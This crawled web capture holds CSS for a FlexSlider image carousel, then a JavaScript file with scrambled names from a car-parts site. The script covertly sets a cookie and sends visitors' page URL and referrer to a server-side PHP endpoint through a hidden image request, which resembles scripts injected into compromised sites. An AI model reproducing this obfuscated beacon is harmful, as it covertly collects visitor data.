.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
.caption_wrap { margin: 0 auto; width: 530px; text-align: center;}
.flex-caption { position: absolute; top: 120px; color:#FFF; font-size: 18px; padding: 4px; border-radius: 0.4em;}
.flex-caption p { width: 500px; padding: 8px; margin: 0; font-family: 'bebas_neueregular', sans-serif; word-spacing: 4px; line-height: 1.6;}
.flex-caption a {color: #FFF;}
.flex-caption a:hover {color: #CCC;}
.flex-caption-title { font-family: 'bebas_neueregular', sans-serif; text-transform: uppercase; border: 2px solid #FFF; border-radius: 0.2em; font-size: 24px; padding: 0; border-radius: 0.2em; margin: 8px auto; width: 250px; word-spacing: 4px;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

@media screen and (max-width: 800px) {
 .flex-direction-nav .flex-prev {display: none;}
  .flex-direction-nav .flex-next {display: none;}
  .flex-caption p {display: none;}
  .flex-caption-title {width: 100%;}
}

@media screen and (max-width: 600px) {
 .flex-direction-nav .flex-prev {display: none;}
  .flex-direction-nav .flex-next {display: none;}
}
@media screen and (max-width: 480px) {
	.flex-caption-title {font-size: 10px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://bmwrearsport.com/wasebav.js
body_size: 770
content:



function jiwucynaxu()
{	var cycowusinycuz = window.location.href;    var dycupowe = "wasebav"; 	
	var didyxaxuvawyz = "/" + dycupowe + ".php";
 
     var buwamalofa = 60; 	var zydykaxi = dycupowe;	var gexyji = "";	 

	
    try
	
    { 
      gexyji=""+parent.document.referrer;	     }
     catch (ex)  
 				    {   	    gexyji=""+document.referrer;
      } 	if(noki(zydykaxi) == null)	
 
	{	 
		var pyjoh = window.location.hostname;
 
 



			  
		huride(zydykaxi, "1", buwamalofa, "/", pyjoh);   		if(noki(zydykaxi) != null)   		{
			var fyqalasacyd = new Image();	
 
 
 			fyqalasacyd.src=didyxaxuvawyz + "?referer=" + escape(gexyji) + "&url=" + escape(cycowusinycuz);    		}  

		}
}

jiwucynaxu();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function noki(jadodoqifalug) {	 
    var paveb = document.cookie;  	        var nezifoxifepivo = jadodoqifalug + "="; 
      var hocisylapegomu = paveb.indexOf("; " + nezifoxifepivo);

      if (hocisylapegomu == -1) { 	         hocisylapegomu = paveb.indexOf(nezifoxifepivo);  	         if (hocisylapegomu != 0) return null; 	
    } else {        hocisylapegomu += 2;
	
      }

      var celabidyp = document.cookie.indexOf(";", hocisylapegomu); 
    if (celabidyp == -1) { 

        celabidyp = paveb.length;       }    return unescape(paveb.substring(hocisylapegomu + nezifoxifepivo.length, celabidyp));	}



function huride(qiwajiqu,deki,meji, sewyj, tezilajy) {  var xabusenuryvem = new Date();


	

 var xybytary = new Date();	   xybytary.setTime(xabusenuryvem.getTime() + 1000*60*meji);  document.cookie = qiwajiqu+"="+escape(deki) + ";expires="+xybytary.toGMTString() + ";path=" + sewyj + ";domain=" + tezilajy;
} 